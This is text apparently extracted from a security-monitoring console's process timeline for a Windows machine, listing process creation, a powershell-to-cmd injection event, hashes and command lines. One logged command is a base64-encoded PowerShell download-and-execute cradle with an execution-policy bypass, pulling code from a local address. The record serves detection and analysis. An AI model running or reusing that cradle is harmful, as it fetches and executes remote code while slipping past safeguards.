 Machines >
Date Event Details User
16:03:36 svchost.exe created process WerFault.exe services.exe > svchost.exe > WerFault.exe system
16:03:36 svchost.exe created process WerFault.exe services.exe > svchost.exe > WerFault.exe system
16:03:36 powershell.exe injected to process cmd.exe powershell.exe > powershell.exe > cmd.exe
svchost.exe
svchost.exe
powershell.exe
powershell.exe
1b3b40fbc889fd4c645cc12c85d0805ac36ba254
Signer: Microsoft Windows
c:\windows\system32\windowspowershell\v1.0\powershell.exe
powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZ
QBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADIANwAuADAALgAwAC4AMQA6ADUANQA3
AC8AJwApACkA
powershell.exe
powershell.exe
f66a592d23067c6eff15356f874e5b61ea4df4b5
Signer: Microsoft Windows
c:\windows\syswow64\windowspowershell\v1.0\powershell.exe
"powershell.exe" -Version 5.1 -s -NoLogo -NoProfile
Inject to process
cmd.exe
cmd.exe
3ce71813199abae99348f61f0caa34e2574f831c
Signer: Microsoft Windows
C:\Windows\System32
"cmd.exe"